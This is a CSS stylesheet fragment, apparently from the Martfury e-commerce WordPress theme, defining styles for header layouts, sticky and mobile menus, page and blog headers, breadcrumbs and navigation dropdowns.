.site-header .extras-menu .menu-item-cart .mini-cart-content ::-webkit-scrollbar-thumb {
  background-color: #ccc;
}

.site-header .extras-menu .menu-item-wishlist > a:after {
  display: none;
}

.site-header .extras-menu .menu-item-wishlist .mini-item-counter {
  right: 0;
}

.site-header .extras-menu .menu-item-hotline {
  display: flex;
  align-items: center;
}

.site-header .extras-menu .menu-item-hotline > a {
  display: flex;
  align-items: center;
}

.site-header .extras-menu .menu-item-hotline .extra-icon {
  font-size: 26px;
  margin-right: 15px;
  color: var(--mf-dark-color);
}

.site-header .extras-menu .menu-item-hotline .hotline-content {
  white-space: nowrap;
  font-size: 16px;
  font-weight: 700;
  line-height: 1.2;
  color: var(--mf-dark-color);
}

.site-header .extras-menu .menu-item-hotline .hotline-content label {
  display: block;
  font-size: 14px;
  color: var(--mf-gray-color);
  font-weight: 400;
}

.site-header .main-menu {
  border-top: 1px solid #e1e1e1;
  border-bottom: 1px solid #e1e1e1;
}

.site-header .col-header-menu {
  display: flex;
  justify-content: space-between;
  align-items: center;
  position: relative;
  flex-wrap: wrap;
}

.site-header .martfury-container .header-extras,
.site-header .martfury-container .mr-header-menu {
  width: 83.4%;
}

.site-header .header-bottom-feature {
  background-repeat: repeat-x;
  background-position: left center;
  position: absolute;
  left: 0;
  right: 0;
  top: 100%;
  z-index: 10;
}

.site-header.header-dark {
  --mf-gray-color: #000;
}

.site-header.header-dark .mf-background-primary,
.site-header.header-dark .mini-item-counter {
  --mf-background-primary-color: #000;
  --mf-background-primary-text-color: #fff;
}

.site-header.header-light {
  --mf-dark-color: #fff;
  --mf-gray-color: #fff;
}

.header-department-bot .header-logo .d-department {
  display: none;
}

.header-department-bot .mr-extra-department .products-cats-menu {
  position: relative;
  padding-top: 14px;
  padding-bottom: 14px;
  min-height: 50px;
  display: flex;
  align-items: center;
}

.header-department-bot .mr-extra-department .products-cats-menu:before {
  position: absolute;
  top: -1px;
  left: 50%;
  content: '';
  height: 2px;
  width: 0;
  background-color: var(--mf-background-primary-color);
  transition: 0.5s;
}

.header-department-bot .mr-extra-department .products-cats-menu.open:before,
.header-department-bot .mr-extra-department .products-cats-menu.mf-closed:hover:before {
  width: 100%;
  left: 0;
  right: 0;
}

.header-department-bot .mr-extra-department .products-cats-menu.open .cats-menu-title:after,
.header-department-bot .mr-extra-department .products-cats-menu.mf-closed:hover .cats-menu-title:after {
  transform: rotate(180deg) translateY(50%);
}

.header-department-bot .mr-extra-department .cats-menu-title {
  padding-left: 22px;
  padding-right: 20px;
}

.header-department-bot .mr-extra-department .cats-menu-title i {
  display: none;
}

.header-department-bot .mr-extra-department .cats-menu-title:after {
  content: '';
  display: inline-block;
  font: normal normal normal 14px/1 linearicons;
  position: absolute;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
  font-size: 12px;
  font-weight: 700;
  transition: 0.2s;
}

.header-department-top .header-logo .d-department .text {
  display: none;
}

.header-department-top .header-logo .d-department.mf-close .products-cats-menu .cats-menu-title:after,
.header-department-top .header-logo .d-department.mf-close .toggle-product-cats {
  display: none;
}

.header-department-top .header-logo .products-cats-menu:hover .toggle-product-cats {
  z-index: 9998;
  padding-top: 24px !important;
}

.header-department-top .header-logo .logo {
  margin-right: 15px;
}

.header-department-top .header-logo .d-logo {
  max-width: calc(100% - 30px);
}

.header-department-top .header-logo.hide-department .d-logo {
  max-width: 100%;
}

.header-department-top .header-logo.hide-department .logo {
  margin-right: 0;
}

.header-department-top .main-menu .d-department-sticky .cats-menu-title {
  display: none;
}

.header-department-top .main-menu .d-department-sticky .toggle-product-cats {
  left: 0 !important;
  width: 270px;
}

.header-layout-1 .header-bar,
.header-layout-1 .header-bar #lang_sel a.lang_sel_sel,
.header-layout-1 .header-bar .lang_sel a.lang_sel_sel {
  font-size: 16px;
}

.header-layout-1 .header-department-bot .header-logo .d-department {
  display: none;
}

.header-layout-1 .header-department-bot .header-logo .d-department .cats-menu-title {
  position: relative;
  padding-right: 22px;
}

.header-layout-1 .header-department-bot .header-logo .d-department .cats-menu-title i {
  display: none;
}

.header-layout-1 .header-department-bot .header-logo .d-department .cats-menu-title:after {
  content: '';
  display: inline-block;
  font: normal normal normal 14px/1 linearicons;
  position: absolute;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
  font-size: 12px;
  font-weight: 700;
  transition: 0.2s;
  background-color: transparent;
  margin: 0;
  border: none;
  opacity: 1;
}

.header-layout-1 .header-department-bot .header-logo .products-cats-menu:hover .cats-menu-title:after {
  top: 50%;
  transform: rotate(180deg) translateY(50%);
}

.header-layout-1.sticky-header .site-header.minimized .header-main .products-cats-menu .cats-menu-title:after {
  display: block;
}

.header-layout-2 .topbar {
  background-color: #eff1f2;
}

.header-layout-2 .site-header .header-main {
  background-color: var(--mf-background-light-color);
}

.header-layout-2 .site-header .main-menu {
  background-color: var(--mf-background-primary-color);
  border-color: var(--mf-background-primary-color);
  border-bottom: none;
}

.header-layout-2 .site-header .primary-nav > ul > li {
  padding-top: 18px;
  padding-bottom: 18px;
  padding-left: 18px;
  padding-right: 18px;
}

.header-layout-2 .site-header .primary-nav > ul > li:first-child {
  padding-left: 0;
}

.header-layout-2 .site-header .primary-nav > ul > li:first-child > ul {
  left: 0;
  border-top: none;
}

.header-layout-2 .site-header .primary-nav > ul > li:last-child {
  padding-right: 0;
}

.header-layout-2 .site-header .primary-nav > ul > li.menu-item-has-children > a {
  margin-right: 0;
}

.header-layout-2 .site-header .primary-nav > ul > li.menu-item-has-children > a:before {
  border-left: none;
  border-top: none;
  margin-top: 13px;
  transition-delay: 0.05s;
}

.header-layout-2 .site-header .primary-nav > ul > li.menu-item-has-children > a:after {
  display: none;
}

.header-layout-2 .site-header .primary-nav > ul > li > a {
  font-weight: 600;
  text-transform: uppercase;
  color: var(--mf-background-primary-text-color);
}

.header-layout-2 .site-header .primary-nav > ul > li > a:hover {
  opacity: 0.7;
}

.header-layout-2 .site-header .primary-nav > ul > li > a i {
  font-size: 20px;
}

.header-layout-2 .site-header .primary-nav > ul > li.current-menu-parent > a,
.header-layout-2 .site-header .primary-nav > ul > li.current-menu-item > a,
.header-layout-2 .site-header .primary-nav > ul > li.current-menu-ancestor > a {
  opacity: 0.7;
}

.header-layout-3 .topbar:not(.header-bar),
.header-layout-4 .topbar:not(.header-bar) {
  background-color: #dba500;
}

.header-layout-3 .topbar:not(.header-bar) .widget:after,
.header-layout-4 .topbar:not(.header-bar) .widget:after {
  background-color: #a37000;
}

.header-layout-3 .header-bar .widget:after,
.header-layout-4 .header-bar .widget:after {
  background-color: #654a00;
}

.header-layout-3 .site-header,
.header-layout-4 .site-header {
  background-color: var(--mf-background-primary-color);
}

.header-layout-3 .site-header .col-nav-menu,
.header-layout-4 .site-header .col-nav-menu {
  position: static;
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
}

.header-layout-3 .site-header .header-main,
.header-layout-4 .site-header .header-main {
  padding-top: 25px;
  padding-bottom: 25px;
  background-color: var(--mf-background-primary-color);
}

.header-layout-3 .site-header.has-hot-words .header-main,
.header-layout-4 .site-header.has-hot-words .header-main {
  padding-bottom: 10px;
}

.header-layout-3 .site-header .main-menu,
.header-layout-4 .site-header .main-menu {
  border-color: rgba(0, 0, 0, 0.15);
  border-bottom: none;
}

.header-layout-3 .site-header .header-row,
.header-layout-4 .site-header .header-row {
  position: relative;
}

.header-layout-3 .site-header .product-extra-search .search-field,
.header-layout-3 .site-header .product-extra-search .product-cat-label,
.header-layout-4 .site-header .product-extra-search .search-field,
.header-layout-4 .site-header .product-extra-search .product-cat-label {
  border-color: transparent;
}

.header-layout-3 .site-header .product-extra-search .product-cat-label,
.header-layout-4 .site-header .product-extra-search .product-cat-label {
  border-right-color: #ccc;
}

.header-layout-3 .site-header .primary-nav > ul > li.current-menu-parent > a,
.header-layout-3 .site-header .primary-nav > ul > li.current-menu-item > a,
.header-layout-3 .site-header .primary-nav > ul > li.current-menu-ancestor > a,
.header-layout-4 .site-header .primary-nav > ul > li.current-menu-parent > a,
.header-layout-4 .site-header .primary-nav > ul > li.current-menu-item > a,
.header-layout-4 .site-header .primary-nav > ul > li.current-menu-ancestor > a {
  color: rgba(0, 0, 0, 0.7);
}

.header-layout-3 .aws-container .aws-search-form,
.header-layout-4 .aws-container .aws-search-form {
  background-color: transparent;
}

.header-layout-3 .aws-container .aws-search-form .aws-form-btn,
.header-layout-4 .aws-container .aws-search-form .aws-form-btn {
  border: none;
}

.header-layout-3 .aws-container .aws-search-form .aws-search-field,
.header-layout-4 .aws-container .aws-search-form .aws-search-field {
  background-color: #fff;
  border: none;
  border-right: 1px solid #ccc;
}

.header-layout-3 .aws-container .aws-search-form .aws-search-btn,
.header-layout-4 .aws-container .aws-search-form .aws-search-btn {
  background-color: #000;
}

.header-layout-3 .aws-container .aws-search-form .aws-search-btn .aws-search-btn_icon,
.header-layout-4 .aws-container .aws-search-form .aws-search-btn .aws-search-btn_icon {
  color: #fff;
}

.header-layout-3 .aws-container .aws-search-form .aws-search-btn:hover,
.header-layout-4 .aws-container .aws-search-form .aws-search-btn:hover {
  background-color: #000;
}

.header-layout-3 .aws-container[data-buttons-order='3'] .aws-search-form .aws-search-field,
.header-layout-4 .aws-container[data-buttons-order='3'] .aws-search-form .aws-search-field {
  border-right: none;
  border-left: 1px solid #ccc;
}

.header-layout-3 .aws-container[data-buttons-order='4'] .aws-search-form .aws-search-field,
.header-layout-4 .aws-container[data-buttons-order='4'] .aws-search-form .aws-search-field {
  border-right: none;
  border-left: 1px solid #ccc;
}

.header-layout-3 .aws-container[data-buttons-order='6'] .aws-search-form .aws-search-field,
.header-layout-4 .aws-container[data-buttons-order='6'] .aws-search-form .aws-search-field {
  border-right: none;
  border-left: 1px solid #ccc;
}

.header-layout-3 .site-header .products-cats-menu .menu > li:first-child {
  padding-top: 0;
}

.header-layout-3 .site-header .products-cats-menu .menu > li:last-child {
  padding-bottom: 0;
}

.header-layout-3 .site-header .products-cats-menu .menu > li > a {
  padding-top: 11px;
  padding-bottom: 11px;
  transition: none;
}

.header-layout-3 .site-header .products-cats-menu .menu > li:hover {
  background-color: var(--mf-background-primary-color);
}

.header-layout-3 .site-header .products-cats-menu .menu > li:hover > a {
  color: var(--mf-background-primary-text-color);
}

.header-layout-3 .site-header .products-cats-menu .menu > li.menu-item-has-children > a:after {
  right: -10px;
}

.header-layout-3 .header-department-bot .mr-extra-department .products-cats-menu {
  min-height: 52px;
}

.header-layout-3 .header-department-bot .mr-extra-department .cats-menu-title i {
  display: block;
  font-size: 24px;
}

.header-layout-3 .header-department-bot .mr-extra-department .cats-menu-title:after {
  display: none;
}

.header-layout-5 {
  --mf-background-light-color: #022335;
}

.header-layout-5 .site-header .product-extra-search .search-field,
.header-layout-5 .site-header .product-extra-search .product-cat-label {
  border-color: transparent;
}

.header-layout-5 .site-header .product-extra-search .product-cat-label {
  border-right-color: #ccc;
}

.header-layout-5 .site-header .main-menu {
  border-color: transparent;
}

.header-layout-5 .site-header .primary-nav > ul > li > a {
  font-weight: 600;
  text-transform: uppercase;
}

.header-layout-5 .site-header .primary-nav > ul > li > a i {
  margin-right: 3px;
}

.header-layout-5 .site-header .primary-nav > ul > li.menu-item-has-children > a {
  margin-right: 0;
}

.header-layout-5 .site-header .primary-nav > ul > li.menu-item-has-children > a:before {
  border-left: none;
  border-top: none;
  margin-top: 13px;
  transition-delay: 0.05s;
}

.header-layout-5 .site-header .primary-nav > ul > li.menu-item-has-children > a:after {
  display: none;
}

.header-layout-5 .aws-container .aws-search-form {
  background-color: transparent;
}

.header-layout-5 .aws-container .aws-search-form .aws-form-btn {
  border: none;
}

.header-layout-5 .aws-container .aws-search-form .aws-search-field {
  background-color: #fff;
  border: none;
  border-right: 1px solid #ccc;
}

.header-layout-5 .aws-container[data-buttons-order='3'] .aws-search-form .aws-search-field {
  border-right: none;
  border-left: 1px solid #ccc;
}

.header-layout-5 .aws-container[data-buttons-order='4'] .aws-search-form .aws-search-field {
  border-right: none;
  border-left: 1px solid #ccc;
}

.header-layout-5 .aws-container[data-buttons-order='6'] .aws-search-form .aws-search-field {
  border-right: none;
  border-left: 1px solid #ccc;
}

.header-layout-6 .site-header .main-menu__wrapper {
  position: relative;
}

.header-layout-6 .site-header .main-menu {
  background-color: #f0f0f0;
  border-top: none;
}

.header-layout-6 .site-header .primary-nav {
  float: left;
}

.header-layout-6 .site-header .primary-nav > ul > li > a {
  font-size: 16px;
  font-weight: 600;
  text-transform: uppercase;
}

.header-layout-6 .site-header .primary-nav > ul > li > a:hover {
  color: var(--mf-primary-color);
}

.header-layout-6 .site-header .primary-nav > ul > li.current-menu-parent > a,
.header-layout-6 .site-header .primary-nav > ul > li.current-menu-item > a,
.header-layout-6 .site-header .primary-nav > ul > li.current-menu-ancestor > a {
  color: var(--mf-primary-color);
}

.header-layout-8 .site-header .product-extra-search .search-field,
.header-layout-8 .site-header .product-extra-search .product-cat-label {
  background-color: #f9f9f9;
}

.header-layout-8 .site-header .menu-item-hotline .hotline-content span {
  color: var(--mf-primary-color);
}

.header-layout-8 .site-header .primary-nav > ul > li > a:hover {
  color: var(--mf-primary-color);
}

.header-layout-8 .site-header .primary-nav > ul > li.current-menu-parent > a,
.header-layout-8 .site-header .primary-nav > ul > li.current-menu-item > a,
.header-layout-8 .site-header .primary-nav > ul > li.current-menu-ancestor > a {
  color: var(--mf-primary-color);
}

.sticky-header .site-header.minimized .extras-menu .menu-item-account ul {
  border-top-width: 15px;
}

.sticky-header .site-header.minimized .extras-menu .menu-item-cart .mini-cart-content {
  border-top-width: 14px;
}

.sticky-header .site-header.minimized .extras-menu > li > a:after {
  margin-top: 8px;
}

.sticky-header .site-header.minimized .header-main {
  position: fixed;
  right: 0;
  left: 0;
  top: 0;
  z-index: 9999;
  animation-name: fadeInDown;
  animation-duration: 0.25s;
  padding-top: 10px;
  padding-bottom: 10px;
  border-bottom: 1px solid #e1e1e1;
}

.sticky-header .site-header.minimized .header-main .d-logo {
  display: none;
}

.sticky-header .site-header.minimized .header-main .d-department {
  display: block;
}

.sticky-header .site-header.minimized .header-main .products-cats-menu {
  padding: 0;
}

.sticky-header .site-header.minimized .header-main .products-cats-menu:before {
  display: none;
}

.sticky-header .site-header.minimized .header-main .products-cats-menu .toggle-product-cats {
  padding-top: 16px !important;
  margin-left: 0;
  top: 120%;
  left: 0 !important;
}

.sticky-header .site-header.minimized .header-main .products-cats-menu .cats-menu-title {
  padding-left: 0;
}

.sticky-header .site-header.minimized .header-main .products-cats-menu .cats-menu-title .text {
  transition: none;
}

.sticky-header .site-header.minimized .header-main .products-cats-menu .cats-menu-title:after {
  display: none;
}

.sticky-header .site-header.minimized .header-main .products-cats-menu:hover .toggle-product-cats {
  top: 100%;
}

.sticky-header .site-header.minimized.sticky-header-logo .header-main .d-department {
  display: none;
}

.sticky-header .site-header.minimized.sticky-header-logo .header-main .d-logo {
  display: block;
}

.sticky-header .site-header.minimized.sticky-header-logo .header-main .site-logo {
  display: none;
}

.sticky-header .site-header.minimized.sticky-header-logo .header-main .sticky-logo {
  display: block;
}

.sticky-header .site-header.minimized.header-department-top .header-logo .d-department .text {
  display: block;
}

.sticky-header .site-header.minimized.header-department-top .header-logo .products-cats-menu .toggle-product-cats {
  padding-top: 16px !important;
  margin-left: 0;
  top: 120%;
  left: 0 !important;
  display: block;
}

.sticky-header .site-header.minimized.header-department-top .header-logo .products-cats-menu:hover .toggle-product-cats {
  top: 100%;
}

.sticky-header.admin-bar .site-header.minimized .header-main {
  top: 32px;
}

.sticky-header.header-no-department .site-header.minimized .header-main .d-logo {
  display: block;
}

.sticky-header.header-no-department .site-header.minimized .header-main .d-logo img {
  max-height: 70px;
  width: auto;
}

body.display-mobile-menu {
  overflow: hidden;
  max-height: 100vh;
}

.display-mobile-menu .primary-mobile-nav {
  transform: translate3d(475px, 0, 0);
  z-index: 999999;
}

.display-mobile-menu .martfury-off-canvas-layer {
  display: block;
  z-index: 9999;
}

.martfury-off-canvas-layer {
  background-color: rgba(0, 0, 0, 0.85);
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: -1;
  display: none;
}

.martfury-off-canvas-layer.opened {
  display: block;
  z-index: 999;
}

.primary-mobile-nav {
  width: 475px;
  background-color: #fff;
  position: fixed;
  left: -475px;
  top: 0;
  overflow: auto;
  height: 100%;
  color: #aaa;
  z-index: -999999;
  transition: transform 0.35s ease;
  display: none;
}

.primary-mobile-nav .close-canvas-mobile-panel {
  font-size: 24px;
  color: #000;
}

.primary-mobile-nav .mobile-nav-header {
  background-color: #078930;
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 15px;
}

.primary-mobile-nav .mobile-nav-header h2,
.primary-mobile-nav .mobile-nav-header .mobile-nav-header__title {
  font-size: 18px;
  font-weight: 600;
  margin: 0;
  line-height: 1;
  color: var(--mf-background-primary-text-color);
}

.primary-mobile-nav .mobile-nav-header h2 a,
.primary-mobile-nav .mobile-nav-header .mobile-nav-header__title a {
  color: var(--mf-background-primary-text-color);
}

.primary-mobile-nav .mobile-nav-header .close-mobile-nav {
  font-size: 18px;
  color: var(--mf-background-primary-text-color);
  line-height: 1;
  display: none;
}

.primary-mobile-nav ul.menu {
  padding: 0;
}

.primary-mobile-nav ul.menu li {
  list-style: none;
  margin-bottom: 0;
}

.primary-mobile-nav ul.menu li.menu-item-has-children .toggle-menu-children {
  font-size: 14px;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  right: 0;
}

.primary-mobile-nav ul.menu li > a {
  color: #666;
  position: relative;
  transition: none;
}

.primary-mobile-nav ul.menu li.active > a {
  color: #000;
}

.primary-mobile-nav ul.menu li.active > a .toggle-menu-children > i:before {
  content: '\e937';
}

.primary-mobile-nav ul.menu ul {
  padding-left: 0;
  display: none;
  padding-top: 10px;
}

.primary-mobile-nav ul.menu ul li {
  padding: 5px 0;
}

.primary-mobile-nav ul.menu ul li a {
  font-size: 14px;
  display: block;
}

.primary-mobile-nav ul.menu ul li a:after {
  font-size: 14px;
}

.primary-mobile-nav ul.menu ul ul {
  padding-left: 10px;
}

.primary-mobile-nav ul.menu > li {
  border-bottom: 1px solid #dedede;
  padding: 14px 15px 13px;
}

.primary-mobile-nav ul.menu > li:last-child {
  border-bottom: none;
}

.primary-mobile-nav ul.menu > li.active {
  background-color: #f6f6f6;
}

.primary-mobile-nav ul.menu > li > a {
  display: block;
  padding-right: 20px;
  color: #000;
}

.primary-user-nav {
  width: 375px;
  background-color: #fff;
  position: fixed;
  right: -375px;
  top: 0;
  overflow: auto;
  height: 100%;
  color: #aaa;
  z-index: 99999;
  transition: transform 0.35s ease;
}

.primary-user-nav .close-canvas-mobile-panel {
  font-size: 24px;
  color: #000;
}

.primary-user-nav .mobile-user-content {
  padding: 30px;
}

.primary-user-nav ul.extra-account {
  padding: 0;
}

.primary-user-nav ul.extra-account li {
  list-style: none;
  margin-bottom: 0;
}

.primary-user-nav ul.extra-account li.extra-menu-item > a {
  display: none;
}

.primary-user-nav ul.extra-account li > a {
  color: #999;
  position: relative;
  transition: none;
}

.primary-user-nav ul.extra-account li > a:hover {
  color: #000;
}

.primary-user-nav ul.extra-account ul {
  padding-top: 10px;
  padding-left: 0;
}

.primary-user-nav ul.extra-account ul li {
  padding: 8px 0;
}

.primary-user-nav ul.extra-account ul li.line-space {
  border-bottom: 1px solid #e5e5e5;
  margin-bottom: 10px;
  padding-top: 0;
}

.primary-user-nav ul.extra-account ul li a {
  font-size: 14px;
  display: block;
}

.primary-user-nav ul.extra-account ul li a:after {
  font-size: 14px;
}

.primary-user-nav ul.extra-account ul li h3 {
  font-size: 18px;
  font-weight: 600;
  line-height: 1;
  margin: 16px 0 0;
}

.display-user-mobile .primary-user-nav {
  transform: translate3d(-375px, 0, 0);
  z-index: 99999;
}

.display-user-mobile .martfury-off-canvas-layer {
  display: block;
  z-index: 9999;
}

.page-header {
  margin: 0;
  border-bottom: none;
  padding-top: 95px;
  padding-bottom: 95px;
}

.page-header .entry-title {
  font-size: 48px;
  font-weight: 600;
  line-height: 1;
  margin: 0 0 20px;
}

.page-header .breadcrumbs {
  color: var(--mf-primary-color);
  display: flex;
  flex-wrap: wrap;
  margin: 0;
  padding: 0;
}

.page-header .breadcrumbs a {
  text-decoration: none;
  background-color: #ebf0e9;
  color: #078930;
  cursor: pointer;
  position: relative;
  margin: 0;
  padding: 0;
}

.page-header .breadcrumbs a:hover {
  color: var(--mf-primary-color);
}

.page-header .breadcrumbs .sep {
  margin: 0 5px;
  color: #000;
}

.page-header .breadcrumbs li {
  display: inline-block;
  margin-bottom: 0;
  text-decoration: none;
  background-color: #ebf0e9;
  color: #078930;
  cursor: pointer;
}

.page-header .breadcrumbs li:last-child a {
  color: #000;
  pointer-events: none;
}

.page-header-sliders {
  padding-top: 0;
  padding-bottom: 0;
}

.page-header-sliders .page-header-inner {
  overflow: hidden;
  position: relative;
}

.page-header-sliders .slick-list,
.page-header-sliders .slick-track {
  height: 100%;
}

.page-header-sliders ul {
  margin: 0;
  padding: 0;
  height: 100%;
}

.page-header-sliders ul li {
  list-style: none;
  height: 100%;
  position: relative;
  margin-bottom: 0;
}

.page-header-sliders ul li .featured-img {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: -1;
  background-position: center;
}

.page-header-sliders ul li .featured-img:before {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: rgba(0, 0, 0, 0.3);
  content: '';
}

.page-header-sliders ul li .link {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 10;
}

.page-header-sliders ul li .page-header-content {
  max-width: 800px;
  margin: 0 auto;
  height: 100%;
  display: flex;
  align-items: center;
  flex-direction: column;
  justify-content: center;
  padding: 150px 0;
  color: #fff;
  text-align: center;
  font-size: 16px;
}

.page-header-sliders ul li .subtitle {
  font-size: 18px;
  text-transform: uppercase;
  font-weight: 600;
}

.page-header-sliders ul li .title {
  font-size: 48px;
  font-weight: 600;
  color: #fff;
  line-height: 1;
  margin: 55px 0 30px;
}

.page-header-sliders ul li .desc {
  margin-bottom: 0;
}

.page-header-sliders .slick-arrow-content {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  pointer-events: none;
}

.page-header-sliders .slick-arrow-content .slick-arrow-cont {
  position: relative;
  height: 100%;
}

.page-header-sliders .slick-arrow-content .slick-arrow {
  width: 48px;
  height: 48px;
  line-height: 50px;
  text-align: center;
  background-color: rgba(204, 204, 204, 0.5);
  transition: 0.5s;
  cursor: pointer;
  color: #000;
  font-size: 18px;
  position: absolute;
  top: 50%;
  left: 0;
  transform: translateY(-50%);
  pointer-events: auto;
}

.page-header-sliders .slick-arrow-content .slick-arrow:hover {
  background-color: #cccccc;
}

.page-header-sliders .slick-arrow-content .slick-next-arrow {
  right: 0;
  left: auto;
}

.mf-blog-page .page-header-blog.layout-1 {
  padding-bottom: 5px;
}

.mf-blog-page .page-header-blog.layout-1 .breadcrumbs {
  justify-content: center;
}

.mf-blog-page .page-header-blog.hide-title {
  padding: 0;
}

.mf-blog-page .page-header-blog.hide-title .entry-title {
  line-height: 0;
  text-indent: -9999px;
}

.mf-blog-page.has-blog-cats .page-header-blog.layout-1 {
  padding-bottom: 30px;
}

.mf-blog-page.has-blog-cats .site-content {
  padding-top: 50px;
}

.single-post-header {
  padding-top: 110px;
  padding-bottom: 110px;
}

.single-post-header .entry-title {
  font-size: 48px;
  font-weight: 600;
  max-width: 770px;
  margin: 0 auto;
  line-height: 1;
}

.single-post-header .entry-metas {
  margin-top: 30px;
  font-size: 16px;
  color: #999;
}

.single-post-header .entry-metas a {
  color: #191918;
}

.single-post-header .entry-metas a:hover {
  color: var(--mf-primary-color);
}

.single-post-header .entry-metas .sep {
  color: #191918;
}

.single-post-header.layout-1 {
  padding-bottom: 20px;
}

.single-post-header.layout-2 {
  position: relative;
  padding-top: 180px;
  padding-bottom: 180px;
}

.single-post-header.layout-2 .featured-image {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  background-position: center;
  z-index: -1;
  background-attachment: fixed;
}

.single-post-header.layout-2 .cat-links {
  margin-bottom: 40px;
}

.single-post-header.layout-2 .cat-links a {
  font-size: 18px;
  text-transform: uppercase;
  color: #000;
  font-weight: 600;
}

.single-post-header.layout-2.has-bg .cat-links a {
  color: #fff;
}

.single-post-header.layout-2.has-bg .featured-image:before {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  content: '';
  background-color: rgba(0, 0, 0, 0.3);
  z-index: -1;
}

.single-post-header.layout-2.has-bg .entry-title {
  color: #fff;
}

.single-post-header.layout-2.has-bg .entry-metas {
  color: #fff;
}

.single-post-header.layout-2.has-bg .entry-metas a {
  color: #fff;
}

.single-post-header.layout-2.has-bg .entry-metas a:hover {
  color: var(--mf-primary-color);
}

.single-post-header.layout-2.has-bg .entry-metas .sep {
  color: #fff;
}

.single-post-header.layout-3 {
  padding-top: 130px;
  padding-bottom: 0;
}

.page-header-catalog {
  padding-top: 0;
  padding-bottom: 0;
}

.page-header-catalog .page-title {
  background-color: var(--mf-background-primary-color);
  padding-top: 40px;
  padding-bottom: 40px;
}

.page-header-catalog .page-title .entry-title {
  font-size: 30px;
  margin: 0;
}

.page-header-catalog .page-title.hide-title {
  padding: 0;
}

.page-header-catalog .page-title.hide-title .entry-title {
  line-height: 0;
  text-indent: -9999px;
}

.page-header-catalog .page-breadcrumbs {
  background-color: #f1f1f1;
}

.page-header-catalog .page-breadcrumbs .breadcrumbs {
  padding-top: 0;
  padding-bottom: 0;
  margin-left: 0px;
}

.mf-catalog-layout-3 .page-header-catalog,
.mf-catalog-layout-10 .page-header-catalog {
  padding-top: 0;
  padding-bottom: 0;
}

.mf-catalog-layout-3 .page-header-catalog .page-title,
.mf-catalog-layout-10 .page-header-catalog .page-title {
  padding: 0;
}

.mf-catalog-layout-3 .page-header-catalog .page-title .entry-title,
.mf-catalog-layout-10 .page-header-catalog .page-title .entry-title {
  line-height: 0;
  text-indent: -9999px;
}

.page-header-page {
  padding-top: 0;
  padding-bottom: 0;
}

.page-header-page .entry-title {
  padding-top: 115px;
  padding-bottom: 25px;
  font-size: 48px;
  font-weight: 600;
  text-align: center;
  margin-bottom: 0;
}

.page-header-page.hide-title .entry-title {
  line-height: 0;
  text-indent: -9999px;
  padding: 0;
}

.page-header-page .page-breadcrumbs {
  background-color: #f1f1f1;
}

.page-header-page .page-breadcrumbs .breadcrumbs {
  padding-top: 20px;
  padding-bottom: 20px;
}

.woocommerce-account .page-header-page .entry-title {
  background-color: #f1f1f1;
}

.woocommerce-account.logged-in .page-header-page .entry-title {
  background-color: transparent;
}

.page-header-default {
  padding-top: 0;
  padding-bottom: 0;
}

.page-header-default .page-breadcrumbs {
  background-color: #f1f1f1;
}

.page-header-default .page-breadcrumbs .breadcrumbs {
  padding-top: 20px;
  padding-bottom: 20px;
}

/*--------------------------------------------------------------
5.0 - Navigations
--------------------------------------------------------------*/
.nav a {
  color: #999;
  font-size: 14px;
  display: inline-block;
  position: relative;
}

.nav a:hover {
  text-decoration: none;
  color: #000;
}

.nav ul {
  margin: 0;
  padding: 0;
  list-style-type: none;
}

.nav ul ul {
  transition: top 0.3s ease 0s, opacity 0.3s;
  position: absolute;
  left: 0;
  top: 110%;
  width: auto;
  min-width: 200px;
  border: 1px solid #ccc;
  background-color: #fff;
  opacity: 0;
  z-index: -1;
  padding: 10px 0;
  transform: scaleX(0);
  display: block;
  border-radius: 0;
  box-shadow: none;
}

.nav ul ul ul {
  transition: left 0.3s ease 0s, opacity 0.3s;
  left: 110%;
  top: 0;
  box-shadow: none;
  padding: 10px 0;
  border-top: 1px solid #ccc;
}

.nav li {
  display: inline-block;
  padding: 10px 22px;
  position: relative;
  text-align: left;
  margin: 0;
}

.nav li:hover > ul {
  opacity: 1;
  z-index: 999;
  top: 100%;
  transform: scaleX(1);
}

.nav li li {
  text-align: left;
  display: block;
  padding: 0 30px;
}

.nav li li a {
  color: #000;
  font-size: 14px;
  padding: 8px 0;
  text-transform: none;
  transition: 0.5s;
  display: inline-block;
  position: relative;
  background-color: transparent;
  white-space: nowrap;
  line-height: 1;
}

.nav li li a .items-badge {
  position: absolute;
  right: 0;
  top: 8px;
}

.nav li li a .items-badge > span {
  position: absolute;
  left: 0;
  top: 0;
  opacity: 0;
  margin-left: 10px;
}

.nav li li a .items-badge > span:last-child {
  opacity: 1;
}

.nav li li a:hover {
  color: var(--mf-primary-color);
  background-color: transparent;
}

.nav li li:hover > ul {
  top: -10px;
  left: 100%;
}

.nav li li:hover > ul li a:hover:before {
  left: -30px;
}

.nav li li:first-child > a {
  border-top-width: 0;
}

.nav li > ul {
  left: -10px;
}

.nav > .menu > li:first-child > ul {
  left: -30px;
}

.nav .menu .is-mega-menu {
  position: static;
}

.nav .menu .is-mega-menu.has-width {
  position: relative;
}

.nav .menu .is-mega-menu:hover .dropdown-submenu {
  transform: translateX(-50%) scale(1);
}

.nav .menu .is-mega-menu:hover .dropdown-submenu.alignment {
  transform: scale(1);
}

.nav .menu .is-mega-menu:hover.align-left .dropdown-submenu,
.nav .menu .is-mega-menu:hover.align-right .dropdown-submenu {
  transform: scale(1);
}

.nav .menu .is-mega-menu.align-left .dropdown-submenu {
  left: 0;
  transform: scale(0);
}

.nav .menu .is-mega-menu.align-right .dropdown-submenu {
  right: 0;
  left: auto;
  transform: scale(0);
}

.nav .menu .is-mega-menu .dropdown-submenu {
  left: 50%;
  transform: translateX(-50%) scale(0);
  width: 100%;
  padding: 0;
}

.nav .menu .is-mega-menu .dropdown-submenu > li {
  padding: 0;
}

